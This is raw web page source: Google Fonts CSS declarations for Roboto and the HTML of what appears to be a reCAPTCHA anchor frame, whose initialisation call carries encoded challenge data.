  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6lmaKjtIfSHjGiHC-HG8cQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6lmaKjtIfSHjGiHC-HG8cQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6lmaKjtIfSHjGiHC-HG8cQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDjcKdw5jCpUg1w7DCqgwVwp3Cr8OfwqjDtsKmCmvCgMKmDwYbwokJwpVZwqrDtnjCrC/Di0VUV8KYw7wTfcKAwrgwXWXDhsOSPAhSNMKIw7bDnh3Cug4RFH9Ew6DCqMOYacOQw5xmwodYwoYLw4lYbsKsw5HDtcOpIivDhsO/wonCusO3LFPCjcKLwr/CtHLDpnvDrcONRwQrSsKtw5VIw7bDlkPDkcOkDcKyXyfDkm7DjsKjF8OcJHMfw7gTVMObwo4PLcOrGDIswr/[base64]/Dp8OQDsKgwqZNwqfCi8Odw5HDlgwaME3DrWcRwonCqsKuZcKDwpTDoybCu8KewrrDq8KnOUrChMOYPEkdw60pCELCvcOXw63DmMOVKVNEw4g7w5nDv09Ow40JZFrChR13w5/DlFvDnAHDu8KNaiHDvcOXwozDjsKRw5MSXyA5w5UbGcO/R8OECUrCkMKjwqfCl8OOIMOEwp0dHcOKwqbCtcKqw7peMcKUUcKReQXCq8Ozwr8+wod4woXDn1HCnMO4w7PCrzvDv8Kzwo/DnMKfIsOxcERSw7/CvTo4fsKuwrvDl8KJw5bCrMKZWcKcw4/DhsKyK8O1wqjDocKawr3Ds34wBVclw6XClgPCnHAUw7YLBgxHwqciQsODwrwlwp/DlsKSLsKmBXZ8ZWPCq8OdFR9Vb8KQwrg+FsOAw53DmX4rbcKqMsODw6bDmBDDssO1w5pDLcObw5DDigxtwoLCjsO4wqc6Jx9IesOvSRDCnFshwqYow6LCoDDCijLDmMK4w4UqwpnDpmTCq8Kpw4HClirDlcKLY8OQw7UVUVDCr8K1QwICwqNpw7XCuMK0w6/DnMOMd8Kywr9PfjLDo8OuScKqUMOkaMO7wqvCozXChMKQw6nCvVlHHFMKw4V0VwfCvMK7EXlVIWFIw4xZw67Cn8OZBi3CkcORAnrDqsOlw53Cm1XCksKmdMKLQ8KMwrdBwrEBw4/DugLCrGvCpcKvw6l7UFFnI8KFwrzDpELDncKQEi3DsUIwwobCsMOMwpgAwrXCmcONwr/Dgx/[base64]/[base64]/DnVAmPBkfX1bCmQhgNsOxwo7DqzzChMKmL8ODOMOdwpvDuMKDLMKawrpnwoHCrhTCucKaZQcPCjkwwrk6GSIRw58fwoZmHsOYFMOBwqoyH0zCkTXDrF/Co8Kaw75VeAxWwo3Dt8OHBcO4KcOIwo7CnMKVTGNWLAzCvHTCkMOhccOARcKKL0vCtcO7QcO1V8KiP8Orw6XDrz7Dr0cFVcODwq/DkwrDpjkywrbDo8OhwrPCpcK7NVHDgMK/wogbw7HCucO5w5vDsGzDsMKXwp7DtzTCk8KZw4HDu0rDoMK/RAPCisK/wqvDklfDtyfDlyoBw4d1NMOQWMOQwoXCrTHCtsODw7Z8QsK8wpHCl8KcYXcdwrzDuEvCsMK2woZ/wpkJH8KwCMKaLMO6TQEjwqpVBMK8wq/Cp1PCsDNGwqbChMKgHMOZw6cHZcK/VC0gwoFfwqZkbMK5F8KabsOmckpEwrvClcOBFkwaSkN0NURkR0PDplkENcOzXMORwqfDm8KnTjVFZ8OJPAkhc8K4w4XDpgtbwqdvVizCnlh2W1/Di8O4w5bDisKdLzLCgGpgNTDClFjDqsKiBHzCrmUcwqnCrMKUw4LDhDnDn3QCw67CgMOCwoxlw5TCkcO7UsOkAMKtw5XCucO/Owo2AETCicO4NcOPwqEpGcKCDWHDncKuJ8KMITLDin/Co8Oww5XCsFXCocKYJMO9w73CjhwZJSDCnxYEwqnDvMK/XcOIZcKXPsKAw77CpWTCicOCwprCrsKyP2Vjw47CmMKQwrrCs0cmZMOOwrLCjB90w7/DhcOdw6bCusOewrDDhsOrKsOpwrPCjV/DkmnDvAotw5YOwrvCoUB1woDCksKjw6rDtTtNGBNUIMO0R8KYdcOQRcK6CRIJwqRJw54bwrxJMXPDvw8/[base64]/RR1CwrzDh8Kjw7/Cu8KGw5rDv8KJw4E/aUksC8Kpw7cQYmdvHH55BFjCksKKwqQFW8KLw7BucMKKShfCmFrDk8K4wqDDlFYcwr7CmA5ZA8Kqw5bDkH08G8OZWSnDtMKPw5DDtsK5LMOMdMOBwobCtSfDqj5kBz3DssKdNcKFwp/CnWTDt8KXw7cbw6jClGrCiFXCuMK1X8O5w486WMOcw4rDkMO9wpdewrTDiU7CrCcrSGA1DSVAUMOxKW3Chn7DpsOUwqDDocOGw40Ww4bCuiJkw7FcwpXDjsK8WxElOMK9Z8OCZMO/wrrDmsOIw6/ChyLDpCZTIcOYA8KTfsKYS8ORw4LDonIWwr7CgmNmwq0lw4gewo7Dl8KvwpvDjX/DtVTDhMOvNSrDlgPCs8OKIVR4w6pCw7XDv8OPw4hyHDjCjsOkIhBJLURgKcK1w6wLwpR6BWtDw59dwpzCt8OUw5rDksOFwpRmdsK1w6Z0w4fDncO2w61VRsOrRgLDi8OuwrQaLMOEw7vCucOGUcKqw70yw5R5w6xjwrjDucKdw7k0w6fDkSHDsXwiw7LDin/CrUd5dUDCgFPDs8OTw5jCuX3CucKXw6zCiALDh8OBV8KWw4nDjMOjfDVBwo7DocKWQWrDmjlYw6vDvRAkwoQRD03DmAtBw6weCgHDgxfDvmvCjF5yYEQSGMOEw4BSGsOXKi/DpsOQwqrDrsOtHcOtZ8KJwqLDoirDm8OgYGoew6fDriDDm8KMGcOYG8KMw47DnMKAGcKyw4nCn8OvQcOkw6TCv8K8wqHCkcOWDABww5fClQTDgsK2w6ALZcKgw69SY8K0I8KCBGjClsO/AsO+XsKqwokcacKOwobDk0RcwogLJm89BsOWfTPCrn9bAMOlYMOsw6nDrwvCvUPCu0UQw4HCkkkNwqHDoAJ4ZR/DgMONwro9w68wZD/CtUkaw4jCklhlDzjDmMOaw6fDghpnXMKuw5syw7TCncKQwq/Du8OVNcK3wrIQKMKpS8KGY8KeJkobw7LCg8KNbcOicRlqUcODRXPClMOEw6l7BQnDkW7CuQ7ClMOZw47Dnz/CtA3CvcOowqh+w4IEw6QvwpLDoMKiwrXCmGJbw69bZ3/[base64]/OUfDq8KYw7olw54xZxDDqsKMRgfCi0R1w6rCnMKDWMKhwqjCvU9Aw5/DgcK7XsOpLMKCwrwJKmvCsw0vdWRmwpvCvQY2DMK8w5bCqBbDisOfwqw8NynCpm/CmcObwq1xAHhGwohvT17Du0zCjsOiDgckwpfCvRAJYAIdTXNhZx7DrmJGw6EZwqlwEcKbwosrSMOAAcKTw5VUwo10cTY7w6rDjmM9w5NJLsKew74ewo/[base64]/DhcO+w7/DmBbCjsKuAlfDnn7Di05fUMOMwr4Aw6Q/wqosw599wrM4Qn9sX1dNdMKvw5PDkcKvWGLCv3/CkMOjw5dzw7vCq8O2NifCk1V9UMONK8OoBhXDgnxwD8OXLQjCnUzDol4tw5pmcnDDhTdAw5QyXwHDmGfDrcK2YjHDpgPDrEHDr8O7H2oTDlIzwoZawq4OwqAgZA1Hw7zCicKZw6fCiAAqwqkOwpDDkMOpwrUpw5zDk8OIR1ApwqN/NhhdwpnCiltCUMOswqrCvRZNM0TCtxAyw4fCtm84w6/CncODJjc4SU3DinnCnjovRQlhw494wp0EEcOzw7DCiMKLZAQHw5Vof0nCp8O6wohvwoN0wp/[base64]/Cu2Ffw61vw7kYw78awrvCpcOPIG/Ct0XDqgrCjRfCnMKewqrCt8OxWMOaVcKeYHZNwpxuw5TCp0PDmsO/JsORw4t0wpTDoixhMTrDoBHCtj8xwrXDvzpnMg7Du8K2aD5zw79WT8K+OnvDqjRsdcO8w75UwozDmcK2bjXDqcKOw49VJsO/emjDkyQPwpBjw5IDI0cGw6nDpsOcw5wiX25vDCbCmsK7NsKuQcO9w69tNikZwr8pw7bClho3w6rDtcKwHMOWAcKobsKHR1XCgGltVXHDmcKkwr9AQsOgw7LDisKAcm/CtS3DjMKALcKuwpVPwrXDs8OawqfDsMKqZ8O4w63DuzIqbsOtw5zCrsOGKwzDt1EeQMOmPzM3w5bDhMKTAFTDmi05ScOmwptqflxHYArDucOjw6sfasO9KWHCmSTDvMOXw61Jwo8ywrDCsE/[base64]/[base64]/